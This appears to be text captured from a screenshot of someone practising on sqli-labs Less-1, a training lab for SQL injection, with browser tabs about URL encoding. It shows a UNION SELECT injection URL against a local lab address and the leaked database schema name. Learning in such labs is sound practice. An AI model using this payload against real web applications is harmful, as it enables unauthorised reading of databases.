 Less-1 **Error Based- String**
sqli-labs less1_百度搜索
通过sqli-labs学习sql注入——基
#的url编码_百度搜索
URL编码_百度百科
不安全 | 192.168.11.136:8081/Less-1/?id=-1%27%20%20union%20select%201,2,SCHEMA_NAME%20from%20information_schema.SCHEMATA%23
Welcome Dhakkan
Your Login name:2
Your Password:information_schema